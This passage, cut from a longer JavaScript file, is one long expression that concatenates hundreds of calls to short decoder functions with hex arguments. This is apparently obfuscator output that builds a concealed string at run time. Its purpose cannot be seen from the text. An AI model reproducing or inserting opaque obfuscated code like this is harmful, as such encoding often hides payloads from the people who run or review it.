,-0x134)+vt(0x2f7,0xda9,0xd36,0x114d,0x1513)+vL(0x199a,0xdc1,0xe94,0xcc3,0x1a1b)+vF(0xc6b,0x181d,0x1fd7,0x69e,0x1332)+vt(0x1c0f,0x1291,0x1781,0x514,0x13bc)+vt(0x5fe,0x120e,0x10f6,0x807,0x1e9f)+vF(-0x57e,-0x5bb,-0x1cf,-0x593,0x512)+vF(0x1566,0x85d,0xb20,0x136a,0xbbf)+vd(0x1b7b,0x1503,0x2570,0x2430,0x272f)+vL(0x254f,0xd1f,0xb01,0x1899,0x16d4)+vF(0x130d,0x615,0x121d,0x308,0x8f8)+vd(0x14a1,0x1a7e,0x1b29,0x1aac,0x1f92)+vt(0x6e8,0x393,-0x393,0xb2a,0x9a2)+vd(0x855,0x135c,0x19d,0xb90,-0x52f)+vJ(0xcee,0x120d,0x289,0x17b5,0x143d)+vJ(0x14de,0xbc8,0x168f,0xb61,0xca7)+vJ(0x8cc,0x1a,0x1da,0x14d2,0x104c)+vd(0x8dc,0x3e2,0x8ba,-0xd0,0xb48)+vF(0x4df,0x60b,0x3ed,-0x73b,0x566)+vt(0x883,0x124b,0x14a5,0x188d,0x1da6)+vt(0x2248,0x151f,0x208d,0xc85,0x79e)+vJ(0xd58,0xaca,0x3d2,0x18e1,0x595)+vt(0x19b7,0xdea,0x62b,0x119f,0x1b4e)+vt(0x1d59,0x17ce,0x1e05,0x1aef,0x17d0)+vd(0x1c14,0x1122,0x1d1f,0x26fa,0x19a2)+vt(0x1e8d,0x1be9,0x12be,0x291f,0x179a)+vJ(-0x145,-0x50,0xbb,0xb91,0x21f)+vt(-0xff,0x645,0x140c,-0x776,0x12df)+vd(0xcd0,0x1782,-0xeb,0xd2e,0x441)+vd(0x11e8,0x1042,0xfb0,0x1db3,0x597)+vt(0x290,0xe7f,0x7f0,0xefb,0x80a)+vF(0x2ef,-0x347,0x1437,0x74,0x9c0)+vL(0xb5f,0x175b,0x5ec,0x10bd,0x322)+vd(0x1271,0xc5f,0x1187,0xbcf,0x78a)+vd(0xdba,0xd4c,0x1eb,0xe25,0xaf4)+vt(0x3e2,0x841,0x6b9,-0x39a,0x1314)+vt(0xc92,0x1890,0x198e,0xeb2,0x1fd8)+vF(0x1ca,-0x7ba,0x332,0x2c6,0x270)+vd(0x128f,0x1653,0x1a9a,0x5fb,0x80f)+vF(0x82b,0x7c3,0xd69,0x570,0xbf6)+vJ(0x37f,0x2c2,0x1f2,0x5ca,-0x916)+vF(-0xea,0xcde,-0x799,0x948,0x385)+vL(-0xcf,0xf88,0x55b,0x744,0xf8a)+vL(0x164b,0xfba,0x1175,0x104e,0x5b4)+vL(0x13b5,0x1ad7,0x1033,0x150f,0xe32)+vL(0x766,0x16ff,0x1a7f,0xf09,0xe98)+vF(0x1e77,0x10d1,0x1930,0x133c,0x1451)+vd(0xb2d,0x170f,-0x1ae,0x697,0x604)+vd(0x1e15,0x288a,0x127b,0x118f,0x116f)+vL(-0x574,0x6b4,0xf48,0x1d0,-0x477)+vL(0x18f1,0x20a2,0x21e3,0x1b50,0x2099)+vd(0x1b9c,0x276e,0xe00,0x13bd,0x1299)+vL(0x156d,-0x1aa,0x1904,0xbbf,0x957)+vd(0xccc,-0xa1,0x10eb,0x46,0x1007)+vL(0xfa1,0x48a,0x10e5,0x499,0xbb1)+vJ(0x15a5,0x1e9f,0x1ce5,0xaf6,0xe3c)+vF(0x1650,0xbad,0xd0a,0x3f7,0x1148)+vF(0x1aff,0x1277,0x1b29,0x1cb5,0x1975)+vJ(0xf15,0xfac,0x4a9,0x973,0x638)+vJ(0xff1,0x16a9,0x922,0x15b3,0x1b3f)+vt(0x1c34,0x12b1,0x1f6b,0x123b,0x88a)+vL(0x1e71,0x1242,0xf28,0x1335,0x82c)+vd(0x131d,0x16fb,0x1462,0x14e7,0xe93)+vd(0xf04,0xf84,0x1be6,0x1004,0x18ff)+vL(0x1842,0x2458,0x1315,0x1af3,0x26a8)+vd(0x1d21,0x153d,0x2731,0x214e,0x2120)+vd(0xe69,0x5b9,0x112b,0x151d,0xfd8)+vJ(0x15cf,0x2394,0x8fd,0x17ed,0x1a08)+vt(0x1cb,0x9de,0x1203,0xc2a,0x543)+vt(0x1279,0xcff,0x555,0xe56,0x1252)+vd(0x10ba,0x1a8f,0x1ba7,0xedd,0x5ca)+vd(0xa76,0x1282,0x3ef,-0x169,0x163c)+vF(0x1347,0x1338,-0x568,-0x24e,0x7a3)+vd(0x1ab5,0x1a90,0x1e98,0x1b64,0x1713)+vd(0x8f1,0x96d,0x548,0xd8a,-0x11a)+vJ(0x1813,0xf99,0x230c,0x18bd,0x1114)+vd(0x1a62,0x1431,0x26b4,0x127d,0xfb5)+vd(0xc99,0x106b,0x1157,0xbc0,0x1118)+vd(0x18fc,0x1c55,0x1421,0x1335,0x1536)+vt(0xb23,0xc31,0x1461,0xc1d,0xfd)+vt(0x1618,0x1245,0x18c4,0x1188,0xcf8)+vF(0x1a31,0x168c,0x1079,0xe38,0x1513)+vL(0x565,0x15f9,0x18c,0xae6,0x11e)+vd(0x9dd,0xe3f,0x6f8,0x7a9,0xb7d)+vt(0x1af6,0x1147,0x14eb,0x17f9,0x1a6f)+vF(0x394,0x10a8,0x10d9,-0x88c,0x48d)+vd(0xcd0,0x1264,0x8a5,0x3e4,0xb84)+vL(0x1d95,0x1cc6,0xe18,0x1344,0xc31)+vF(0x39b,0x53d,-0x88c,0x4ae,0x4f2)+vL(0x130d,0xad8,0xa76,0x153a,0xc96)+vL(0x1ce4,0x1d7a,0x160d,0x142e,0x16b5)+vd(0x18a2,0xb45,0x1bad,0x1ffe,0x15c0)+vJ(0x1339,0x9e1,0x1eb4,0x968,0x1809)+vJ(0xda4,0x1646,0x117f,0x823,0x4ff)+vF(-0x8dc,-0x6d0,-0x8ff,-0x66,0x14e)+vt(0xe46,0xfc1,0x91d,0x44f,0x18ea)+vt(0x155d,0x134c,0x10cc,0xa20,0xb0f)+vd(0x6a1,-0x183,0x1398,-0x5c8,0x4d5)+vL(0xff5,0xabf,0xcdf,0x7a9,0xf4e)+vt(0x2042,0x13ac,0x12fd,0x1c13,0xa57)+vt(0x36c,0xaca,0x15aa,0xa6b,0x1266)+vL(0x474,0x69,0x21a,0x5d7,0x34c)+vJ(0x2bf,0x985,0x5bb,0x587,0x43f)+vJ(0xbc9,-0x157,-0x16b,0x5bc,0x180f)+vd(0x17a8,0x14ec,0x20b4,0x111d,0xdb2)+vL(0x1ae,0x737,0xbaa,0xf09,0x1c70)+vJ(0x121e,0x17cf,0x19ab,0x9f1,0x11be)+vd(0xb2d,0xb1,0x14bc,0x4e7,0x18b7)+vd(0x1e15,0x1e5a,0x1d77,0x202f,0x283b)+vt(-0x203,0x116,-0x849,-0xb62,-0x278)+vJ(0x16cb,0xf49,0x1cde,0x2005,0x1bb4)+vF(0x420,0xc26,0xe3a,0xe1d,0x999)+vL(-0x84e,0x116,-0x71,0x3ac,0x74c)+vt(0xf41,0x1401,0x1670,0x1ce3,0xfd5)+vL(0x188c,0x15da,0x4cb,0xf83,0x1531)+vJ(0x171b,0x21bd,0xf55,0x1a26,0x194e)+vt(0x1e77,0x1619,0x1016,0x1b3a,0xebf)+vd(0xb31,0x1465,0xe5,0x1811,0x13cf)+vd(0x1f57,0x1c34,0x1fa9,0x1c09,0x18d8)+vJ(0x10e6,0xf9c,0x1a6a,0x5e0,0x11d8)+vJ(0xee6,0x1348,0x1037,0x167c,0x41c)+vd(0x15ce,0x1056,0x137d,0x1d7a,0xd1b)+vt(0xa20,0x11ea,0x154b,0x1ada,0x181d)+vJ(0x7e6,0x49b,0xbe9,-0x562,-0xe1)+vL(0x153d,0x221e,0x197a,0x1af3,0xf83)+vL(0x1b54,0x16d1,0x10d6,0x1a88,0x2128)+vt(0x1249,0xb16,-0x2a4,0x17e8,-0x211)+vt(0x4a4,0x11a1,0x189f,0x12b1,0x1064)+vF(0xd74,0xe18,0x81c,-0x6,0x69e)+vL(0x16bd,0xa00,0x29a,0xdb9,0xcd3)+vd(0x10ba,0xb4f,0xd45,0x1dbe,0x18cc)+vt(0xbc0,0x723,0x581,0x144c,0x1027)+vd(0xc8e,0xc9d,0x11bb,0x2ce,0x9b4)+vd(0xcf2,0x2f2,0x934,0x6c3,0x688)+vL(0x1294,0x11f2,0x10e0,0x658,-0x121)+vF(0x25cc,0xdc0,0x133b,0x20eb,0x1a46)+vJ(0x1344,0x1d83,0x5cc,0x1e25,0x6a0)+vL(0x28d,0x37c,0xe76,0xa00,0x32)+vF(0x13d1,0xab5,0x33e,0x12ff,0xc66)+vF(0x1adf,0x1f57,0x134e,0x1d89,0x11f1)+vt(0x1795,0x1245,0x1550,0x15b8,0x1075)+vL(0x21a7,0x2441,0x1c68,0x1765,0x1cd1)+vF(0x4a3,0x10fa,0x89a,0x72d,0x894)+vJ(0x2bf,-0x9dd,-0x75b,0x7db,0x45b)+vL(0x1d03,0x542,0x1afc,0x1201,0x19e7)+vJ(0x25a,0xda6,-0xae2,-0xb33,0x5fa)+vt(0x1754,0x97d,-0x2e6,0x1362,0xe2b)+vd(0x15dd,0x19e2,0xeb7,0x11be,0x2160)+vt(0x1297,0x68a,0x22e,-0x5e8,-0x9b)+vL(0xdba,0x88e,0xabe,0x153a,0x1658)+vt(0x61a,0x1374,0x1028,0xda7,0x1202)+vt(0x1eb2,0x154f,0xdf5,0x19cd,0xa44)+vJ(0xea0,0x65e,0x73e,0x18e0,0x173a)+vJ(0x15c8,0x1188,0xc55,0x9e8,0x2295)+vL(0x133e,0x1a69,0x161d,0x100d,0x143b)+vJ(0x476,-0x4a,-0xf5,0x802,-0x23f)+vd(0x1be3,0x1f55,0x2684,0x185a,0x1641)+vL(0xb46,0x17d5,0x697,0x13fd,0x20f9)+vJ(0xee8,0x16bd,0x788,0x1a52,0x18c3)+vd(0x17e6,0xc9e,0xea4,0x1eff,0x15b1)+vJ(0x5f,0x964,-0xc50,-0x93b,0x507)+vF(0x1c8e,0x2321,0x9da,0x2142,0x1677)+vt(0x7ee,0x97d,0x25d,0xe83,0x169c)+vt(0xa20,0xc8c,0x16c1,0x935,0x21c)+vL(0x5f6,0xbd0,0x200,0x714,0xf5b)+vd(0xf4a,0x1b6b,0xcf3,0x10fd,0x21a)+vF(0x17dc,0x3a2,0x6d9,0x1399,0xcc0)+vL(-0x75d,0x7ad,0x3b4,0x3d1,0xc8b)+vF(0x10db,0xf78,0x67a,0x12fa,0xaab)+vd(0xe16,0xa98,0xe3a,0x13a3,0x46c)+vt(0x85d,0xe01,0x1907,0x953,0x515)+vt(0x2508,0x19de,0x2518,0x21ff,0x25f3)+vL(0x121d,0x12f4,0x1442,0x6d1,0x3b4)+vL(-0x16b,0x11d1,0x418,0x939,0xc20)+vt(0x13c2,0xec3,0x613,0xd80,0xe7a)+vt(0x2316,0x1669,0x16bf,0x1228,0x9b3)+vF(-0x890,-0xccc,-0xa73,0xc3,0x69)+vt(0xd90,0xbf9,0x1147,-0x71,0x1553)+(vL(0xaf3,0x117a,0x1309,0x12c2,0x109a)+vd(0x1c07,0x27d4,0x237a,0x2074,0x1bce)+vJ(0x1054,0x1237,0xcb5,0x611,0x3bc)+vt(0x138,0xdef,0x13e1,0x7e8,0x1289)+vL(0x2ba,0xad6,0x206,0xd5c,0x66f)+vL(0x1779,0x1a76,0x14e2,0x12f1,0x1d3e)+vJ(0x46d,-0x8f1,-0x13e,-0x6b1,-0x424)+vt(-0x12a,0x22a,-0x1b5,-0x58c,0xfb0)+vd(0x1e9c,0x286f,0x21d8,0x28fb,0x243c)+vt(0x1950,0x179f,0xcce,0x9e1,0x2445)+vJ(0x11cc,0x1078,0xf99,0x657,0x1e50)+vd(0xace,0x132d,0xf5,-0x1b0,-0x16f)+vt(-0x1b3,0x473,0x6cc,-0x55d,0x1190)+vJ(0x1442,0x14ce,0x1837,0x7e8,0x1b4d)+vt(-0x6f5,0x1b4,0x5b,0xd3e,-0x910)+vd(0x1e71,0x20d0,0x1f96,0x26fa,0x1aeb)+vd(0x1084,0x1c1d,0xfd6,0x1d94,0x1a1f)+vJ(0x16e2,0x182c,0x22e3,0x1902,0x236d)+vJ(0x13c,0xef8,0x88f,0x1af,0x7ca)+vd(0xefb,0x162a,0x12ed,0x1cb8,0xeab)+vJ(0xb77,0x17e6,0x98d,0x33f,-0x34)+vt(0x25f,0xb9d,0xb29,0xeb4,0x16db)+vt(0x1b63,0x140e,0x8a0,0x20e2,0x7ab)+vt(0x19ca,0x1533,0x1747,0x1120,0xef6)+vJ(0x25a,0x650,-0x50,0xddb,-0x2e)+vJ(0x5b2,0x2e1,-0x208,-0x1c5,0x11e6)+vt(0xa86,0x64f,-0xce,-0xeb,-0x17f)+vt(0xe55,0x1be9,0x1e95,0x16ce,0x1027)+vt(-0x745,0x286,-0x2fa,-0x5d3,0x699)+vt(0xdbc,0x645,0xb35,-0x340,0x93e)+vF(0x167,0xbc0,0x6e1,0x10eb,0x7e5)+vJ(0xaca,0x6a,0x185f,0x124b,0x2ec)+vF(0xc7a,0x13e5,0xdaf,0x19c2,0xce7)+vF(0x14e4,0x1192,0xac1,0x62b,0x9c0)+vF(0x421,0x103d,0xfb7,0xbf4,0xe6b)+vd(0x1ce6,0x1c50,0x27f8,0x1ac2,0x19fb)+vF(0x1a95,0x1b2d,0x14bd,0xf6e,0xdbb)+vL(0x13a5,0x970,0xb00,0x8fb,0xa46)+vL(0x13d2,0x172d,0xf48,0x194a,0x2299)+vF(0x86c,0x836,0xdba,0xf7c,0xa3a)+vd(0xc6d,0xa76,0x461,0x893,0x10e8)+vF(0xa6c,0xe19,0xefb,0x2423,0x1658)+vd(0x14f9,0x16fd,0xe15,0x9f3,0x19bc)+vd(0x12b2,0x2084,0x1a84,0xdb5,0x1e53)+vF(0x10ab,0x12ed,0xc12,-0x25f,0x7e5)+vF(0xfbf,0x11cb,0x49,0x5a9,0xaf4)+vJ(0x28f,-0x3f6,0xb6,-0x110,-0x7b2)+vJ(0x82c,0xa2,0x5f6,-0x135,0x792)+vJ(0xa8d,0x12f4,0x1128,0xc08,0x106e)+vd(0x66a,0xe3a,-0xb4,0x1114,-0x380)+vF(0x1a,0xf1e,0xce,0xdc3,0xaab)+vt(-0x164,0xac3,0x1714,0xd1c,0xf22)+vJ(0xa36,0x1515,0x17b3,0x732,0x115e)+vt(0xbd8,0x136e,0x1004,0xa42,0x7af)+vF(0xd58,0x17af,0x27dc,0x13e6,0x1a47)+vF(0x6a6,0x1372,0x9f1,0x234,0xff9)+vd(0x6fd,0x691,0x373,0x833,0x5dc)+vF(0x1c08,0x825,0x1f38,0x10a7,0x120d)+vd(0x1dab,0x1494,0x2597,0x1287,0x292f)+vt(0x12c6,0x1bd9,0x2696,0x1ca5,0x1886)+vJ(0x41b,0x11d9,0x63a,0xfb9,0x685)+vd(0x171e,0x12b1,0x157c,0x1d53,0x13c8)+vJ(0x1054,0x386,0xa7d,0xfee,0x1214)+vt(0x16ef,0xdef,0x542,0x195b,0xccb)+vt(0x47e,0xfcf,0x16e7,0x2d2,0x890)+vF(0x14a5,0x1823,0x1730,0x1228,0x109f)+vt(-0x420,0x838,0x0,0x1153,0x760)+vt(-0x673,0x22a,-0x1c4,0x9f2,0x556)+vt(0xf6d,0x1b49,0x1108,0x1a7a,0x188f)+vF(0x1e53,0xd56,0x104d,0x136b,0x1607)+vt(0x19a8,0x1597,0x9b3,0xf3f,0x973)+vF(0xcef,-0x610,-0x6b9,0xab3,0x5e3)+vJ(0xa8,0xaa6,-0x923,-0x8ad,0x907)+vL(0xf66,0x205b,0x125d,0x18c7,0x1e07)+vL(-0x932,0x70e,0x280,0x26e,0x13e)+vJ(0xa8f,0x137e,0xe4e,-0x253,-0xbf)+vd(0x1084,0x1a80,0xe36,0x11d2,0x1655)+vJ(0x16e2,0x2036,0x1e8b,0x9f9,0xc8e)+vt(-0x209,0x507,-0x54e,0x5c4,0xc6b)+vF(0xb1c,0x1236,-0x20d,0xd65,0xa10)+vd(0x1e2c,0x1b88,0x11f9,0x17d7,0x23fa)+vt(0x176e,0x1788,0xcf2,0x1197,0x1ab9)+vF(0xc2e,0xadf,0xa36,0x1352,0x1276)+vd(0x1886,0x10cb,0x12ec,0xd3d,0x24f7)+vt(-0x45d,0x625,0x1eb,0xd30,0x125a)+vL(0x12f7,0xd63,0x169f,0xa37,0x16fe)+vJ(0x3f0,0x50b,-0x6cc,0xe77,0x60d)+vJ(0x1284,0x9f2,0x873,0x1018,0x18c7)+vL(-0x67b,0x643,0xae0,0x203,-0x9c6)+vd(0x13b6,0x207c,0xcfb,0x1970,0x1006)+vJ(0xaf6,0xd42,0x136c,0x1085,0xf9a)+vJ(0x1205,0x116e,0x1954,0x10d1,0x130b)+vL(0x11b3,0x1092,0x105c,0x13ab,0x1b67)+vJ(0x9ea,0x117e,-0x12d,0x6a8,0x804)+vd(0x4ad,0xa34,-0x7ca,0x5dd,-0x34d)+vt(0xa85,0x29f,0xa1e,-0x41e,0x8b0)+vt(0xf9d,0x1bf0,0x2593,0xe3b,0x188f)+vd(0x1c22,0x25a2,0x12ed,0x224a,0x231c)+vJ(0xb41,-0x13a,0x29d,0xe34,0xd18)+vL(0x744,0xac6,0xb29,0x10f2,0x1756)+vF(0xd1b,0x1829,0x2686,0x1e94,0x1a8b)+vt(0x9ce,0x11a1,0x705,0x15dc,0x12fe)+vF(0xb6a,0x1583,0x19a7,0x4e0,0x11ca)+vd(0x12e2,0x1113,0x1870,0x2063,0x1133)+vt(-0x356,0x80e,0x7d,0x11e,0xf7c)+vL(0x1523,0x1a8d,0x1877,0xd04,0x208)+vt(0x169b,0xaeb,0x6dc,0x113c,0x59d)+vd(0x9c8,0x745,0x15e9,0x101b,-0xcb)+vF(0x8fe,0x7ed,0xcf4,0x59e,0xf86)+vL(-0x360,0x56d,0xcec,0x508,-0x539)+vL(0x1e21,0x1d62,0x6c6,0x1426,0x2044)+vF(0x1a9,0x735,0x10d5,0x6be,0x39e)+vd(0xeff,0x977,0xbf7,0x1bfc,0xce3)+vJ(0xfaa,0x1c6c,0x17e9,0x1260,0x13a8)+vt(0x6df,0xf55,0x60e,0x17ef,0x9fb)+vJ(0x3c5,0x10ed,-0x796,0xd3b,0x2ed)+vL(0x1393,0x64b,-0x162,0xafe,0xcef)+vd(0x449,0x188,0x568,0x2dc,0xc90)+vt(0x3ef,0x3c3,0x895,-0x175,-0x3fd)+vt(0x1f82,0x1bcd,0x13a5,0x1d30,0x16d1)+vF(0x842,-0x71e,-0x3bc,-0x485,0x603)+vt(0x645,0x3b8,0x10e2,0x7c8,0x57c)+vt(-0x210,0x229,0x646,0xa85,-0x15)+vt(-0x114,0xab2,0xcd8,0x176,0x76c)+vt(-0x44,0xa08,0xc3b,0x12a7,-0x380)+vJ(0x1521,0x20f1,0x2033,0x1b21,0x1720)+vF(0x1986,0x8c7,0x9b6,0xb83,0x1097)+vt(0x5b7,0x6a7,0xc2d,0x56,-0x4b3)+vt(0x73a,0xe9e,0x23f,0x83f,0xcc1)+vF(0x16ba,0x2012,0xf47,0x93f,0x1370)+vF(0x165d,0x1651,0x1638,0xdb6,0xd30)+vJ(0xc3c,0x72c,-0x120,0x16b6,0x270)+vL(0x1f8c,0x1bb8,0xe35,0x1bb5,0x2341)+vL(0x1f3a,0x126f,0xd01,0x17b1,0x1f6b)+vL(0x924,0x623,0x1862,0x136a,0x6cf)+vF(0x15c1,0x1b7c,0x26e4,0x217b,0x1a43)+vF(-0x751,0x16f,0xe19,-0x5c5,0xf5)+vF(0x13f4,0xdaa,0x11a9,0xbf4,0xa55)+vt(0xf83,0x1bb0,0x148d,0x1210,0x1745)+vL(0x708,0x3f2,0xa8e,0xb0e,0xbdf)+vF(0xec7,0x9d5,0x1c91,0x13c8,0xf22)+vL(0x16d5,0xd55,0x14b6,0x1a9e,0x2371)+vd(0x7f2,-0x4cf,0xeb8,0x1042,-0x339)+vL(0x10bc,0x221a,0x23ab,0x1a34,0x1f49)+vd(0x1339,0x17fb,0xa61,0xad5,0x17dc)+vF(0xfdb,0x17e,0xef5,0x1627,0xde4)+vt(0x100d,0x817,0x6ec,0x33b,0x99e)+vt(-0x528,0x46c,0x11ed,0xe29,0x633)+vd(0xf6c,0xf38,0x158c,0x944,0x1aa4)+vF(-0xcc8,-0x47d,-0x172,-0x9e7,-0x58)+vF(0x1b7f,0x1c9e,0x10a0,0x20f0,0x16bb)+vd(0x1800,0x1523,0x2242,0x118f,0x1441)+vJ(0x11d7,0x10c0,0x1587,0x1836,0x5ef)+vF(-0xb6,0x11b5,0x7d5,0x940,0x60e)+vJ(0x13,-0x37,-0x276,-0x6bb,-0xadb)+vJ(0x4be,-0x682,-0x23f,-0x860,0x1a1)+vL(0x2016,0x2493,0x2018,0x1cd8,0x1543)+vt(-0x375,0x8b0,-0x15b,0xfdc,0x1102)+vL(0xb12,0x881,0x882,0xf01,0x133f)+vL(0x17d,-0x6ab,0xe9d,0x5b7,-0x1c9)+vL(0x20f4,0x1514,0xadd,0x1857,0x1efa)+vL(0xdb6,-0xba,0xef1,0xb23,0x975)+vd(0x753,0x1207,0x14ae,-0x2da,0x599)+vt(0x6c8,0x1459,0x7da,0xcd5,0x188e)+vd(0x1c48,0x2533,0x108d,0x12fe,0xe95)+vL(0xdbb,0x1dce,0x10d4,0x1839,0x24c0)+vd(0x53a,-0x338,0x215,-0xeb,0x8ae)+vd(0x54b,0x861,0x1252,-0xeb,-0x777)+vJ(0x527,0x11da,0x8ae,0xd43,0xfd9)+vd(0x1fcb,0x2590,0x1e58,0x1c0e,0x2cd6)+vt(0x9a0,0x175d,0xc0f,0xc99,0x2301)+vL(0x1b45,0x14ad,0xb33,0x10ee,0x18f7)+vL(0x1216,0x69d,0x1905,0xd01,0xabc)+vL(0x1b81,0x21e5,0x11df,0x14c7,0x2238)+vt(-0x6a4,0x625,-0x104,0x36c,0xbb2)+vL(0x2e3,0x1309,0x139f,0xa37,0x89b)+vt(0x1a1f,0xc89,0x10e8,0x15c3,0x1487)+vd(0x922,0x144c,0xe82,0x16f8,0x15ba)+vt(0xab7,0x6f1,0x11f1,0x606,-0x3fd)+vF(0x221b,0x208c,0xf26,0x992,0x155b)+vt(-0xdf,0x9bb,-0x1ee,0x727,0x57d)+vF(0x1498,0x136a,0x1958,0xda7,0x1333)+vd(0x1447,0x1dc0,0x804,0x1f6b,0xb51)+vd(0x1ce5,0x1189,0x204c,0x2251,0x1b4b)+vL(0x2581,0x1135,0x28f2,0x1d0a,0x1487)+vJ(0xcc6,0x179c,0x1114,0x1a32,0x486)+vL(0x734,-0x10f,0x364,0x402,0x687)+vd(0x1426,0x1ff2,0x1d10,0xe05,0x885)+vt(0x525,0xe49,0x138e,0x15c4,0x62a)+vt(-0x515,0x3e5,-0x465,-0x21e,0x6e5)+vd(0x152a,0xf5e,0x1aa7,0x1674,0x7a5)+vF(0x1421,0x14bb,0x1144,0x2e2,0xa06)+vd(0xcf3,0x149,0x81b,0x1bc,0x1304)+vJ(0x18ba,0x1f8f,0x1c7a,0x1f42,0x186f)+vt(0x932,0x1617,0x1223,0x1af7,0xca2)+vt(0x14b9,0x79f,-0x417,0x8c2,0xf03)+vL(0x1d13,0x1441,0x45d,0xfec,0xda7)+vJ(0x56a,-0x82c,0x12a8,0xf40,-0x570)+vJ(0x1278,0xa1e,0xe17,0x12a7,0x170b)+vL(0x88d,0xd95,0xed5,0xf13,0x17ae))+(vJ(-0x131,0x33a,-0xda7,-0x575,0x746)+vL(0x1b34,0x2681,0xff6,0x1941,0x2452)+vJ(0x58d,0x125e,-0x1c1,0xb6f,0x66e)+vL(-0x429,0xb2,0xaa2,0x68a,0x581)+vt(0x1233,0x1148,0x578,0x1d8f,0xf88)+vJ(-0x4f,0x653,0x962,-0x896,0xb22)+vt(0x1cb,0x937,0xfdd,0x266,0x164c)+vL(0xd3e,0x2795,0x1805,0x19fb,0xe21)+vt(0xefa,0x1c9,0x5f3,0x8ed,0xb6b)+vt(0x203b,0x129c,0x9ed,0x1f37,0x667)+vL(0x71d,0x1a6f,0x7b6,0xd16,0x157d)+vF(-0x163,0x12e9,-0x461,0x1394,0x871)+vJ(0xbf7,0x19,0x16ab,-0x111,0x234)+vd(0x98a,0x140a,0xcb9,0x937,0x6b5)+vL(0x2075,0x2260,0x1f46,0x173c,0x1bd6)+vF(0x168c,0x232a,0xfab,0x2037,0x1a12)+vt(0x11ee,0x7a4,0xc04,0xce8,0x1385)+vF(0x1139,0x12cc,0xff9,0x1593,0xfeb)+vF(0x13ca,-0x15,-0x105,0x1818,0xbfc)+vt(0x2429,0x1677,0xab1,0xac4,0x1597)+vL(0x15a0,0x483,-0xa9,0xb3c,0x718)+vt(0x24c3,0x1b56,0x27b9,0x1f54,0x16ec)+vL(0x22a9,0x1703,0x10dd,0x153e,0x21a8)+vL(0xa1a,0x1b89,0x1b38,0xe93,0xdbd)+vJ(0xc0,0x7d1,0x54e,-0xb7c,0x6a4)+vJ(0x11d9,0xd10,0x8af,0x1b94,0xbdf)+vJ(0x158a,0x1f6d,0x183c,0x181a,0x210a)+vd(0x120b,0x14ce,0x9d6,0x1ce8,0xc3e)+vd(0xe90,0x13c1,0x21a,0x14b0,0xea4)+vF(0xdf2,0x1c7a,0x2541,0x2038,0x1a71)+vL(0x1172,0x115b,0x645,0x1255,0x889)+vJ(0x1051,0x738,0xa2d,0x1dcd,0x1bc9)+vF(0x2014,0xb72,0x1abb,0x895,0x1652)+vd(0xda3,0x16c9,0xe1c,0xf9b,0x10f7)+vt(0x259f,0x1c23,0x1c42,0x299b,0x1007)+vF(0x14d9,0x2477,0x1646,0x23e1,0x1730)+vF(0x1778,0x195b,0x11dd,0x2302,0x1a3e)+vd(0xd7f,0x1a30,0x1a42,0xe2d,0xfb6)+vL(0x9c5,-0x123,-0x2ee,0x744,-0x3ec)+vL(-0x3ad,0x383,0x66e,0x1b8,-0xa58)+vL(0x14aa,0x2918,0x260c,0x1cdd,0x27b8)+vt(0x1944,0xf59,0x196,0x738,0xbd4)+vF(0xe03,0x1abb,0x242a,0x2557,0x1943)+vt(0x1896,0x16e0,0x136b,0x2498,0x1219)+vF(0x12ee,0x248,0x633,0x1a9e,0xcd3)+vd(0x74a,0x183,-0x2ad,0x1092,0xd0c)+vd(0x14a6,0x161a,0x12e0,0xfdf,0x1dd2)+vd(0x173e,0x2052,0x19f5,0xdef,0xb6f)+vt(0xc72,0xd80,0x1032,0x14bb,0x85b)+vt(0x1eaa,0x186d,0xe9a,0x1c9e,0x235e)+vL(0x178c,0x1da9,0x1cc8,0x1ae1,0x19d9)+vJ(0x115f,0x1cb1,0xe6b,0xa96,0xa38)+vd(0xbe3,-0x1a0,-0x26,0xf32,0x700)+vt(0x21d2,0x16c6,0x2263,0x1fde,0xb85)+vJ(0x6cf,0x1124,0xaa,0x3f2,-0x1aa)+vL(0x1c14,0x1147,0xf13,0x1334,0x175d)+vF(0x1439,0xa88,0x146e,0x4fb,0x871)+vJ(-0x1a9,-0x90b,-0x1af,0x5ad,0x840)+vd(0x1aeb,0x21fd,0x207c,0xdc9,0x1a78)+vL(0x6d8,0xc2b,0x11c3,0x143d,0x1467)+vJ(0xc16,0x1388,0xaaf,0x13c3,0x867)+vF(-0x9b8,-0x3bf,-0xd36,-0xd77,-0x7a)+vF(-0x621,0xbd3,0x1046,0x118d,0x6bf)+vJ(0x3ec,0x2c3,0x1e9,-0x5eb,0x9ba)+vL(0x11bc,0x8b7,0xced,0xe46,0x949)+vL(0x11ee,0x23e9,0x142a,0x1671,0x1e5b)+vd(0x937,0xc21,0x1433,0x802,0x501)+vF(-0x913,-0x4ce,-0x5d8,0x504,0x172)+vt(-0x223,0x6fa,-0x23a,0x93,0x8cf)+vJ(0xb18,0xbf0,0x7e3,-0x185,0x15fd)+vt(0x1cc9,0x13a6,0x1b68,0x15fb,0x1554)+vJ(0x16c9,0x1ddc,0x1fd7,0xfd4,0x1d30)+vd(0x56e,0xacd,0xd9f,-0x305,0x1323)+vd(0x1a34,0x26b9,0x14bc,0x20f3,0x1732)+vt(0x1318,0x1034,0xb44,0xbbc,0x1784)+vL(0x60b,0x1615,0xcfc,0xd01,0xd39)+vJ(0x1042,0x18cb,0x5aa,0x1193,0x7f6)+vd(0x978,0xe8,0x8be,-0x131,0x1516)+vt(0x164b,0x97d,0x108a,0x1cd,0x1620)+vL(0xbe4,0x7cb,0x1c99,0xed9,0xc46)+vt(0x6e9,0x5cf,0x3b,-0x3d4,0x502)+vJ(0x326,0x91,0x101d,0x106a,-0x95a)+vd(0x1a46,0x1a40,0x22fa,0x2011,0x1c08)+vt(0xca1,0x9bb,0x570,0xc99,0x504)+vF(0x1e50,0x1af9,0xf58,0x206f,0x1333)+vJ(0xd29,0x12a2,0x956,0x100a,0x8cc)+vF(0x1025,0x68e,0x1003,0x8b4,0x104a)+vd(0x1fa3,0x23b0,0x2216,0x182b,0x2356)+vL(0x10db,0xffe,0x1c2e,0x114b,0xbe1)+vJ(-0x83,0xa92,0x1ce,0x9d6,-0x325)+vL(0xfe0,0x10e4,0x25d7,0x187e,0x153a)+vF(0xb56,0x408,-0x3bf,0x4db,0x9cd)+vF(0xb,-0xac8,0xd3f,0xf59,0x24d)+vd(0x152a,0x1a74,0x1527,0x195a,0x22ef)+vt(0x4fe,0xb9e,0xf11,0xd29,0x15f7)+vF(0xc76,0x627,0x4bf,0x11df,0x808)+vJ(0x223,0x942,-0x78a,-0xb9c,-0x424)+vt(0x1a86,0x16ba,0xd35,0x1874,0xd78)+vL(0x141d,0x876,0x5d6,0x859,0x47)+vt(0x1549,0xf32,0x10a9,0x9fa,0x1cba)+vd(0x131f,0x1f91,0x1e24,0x1462,0x109d)+v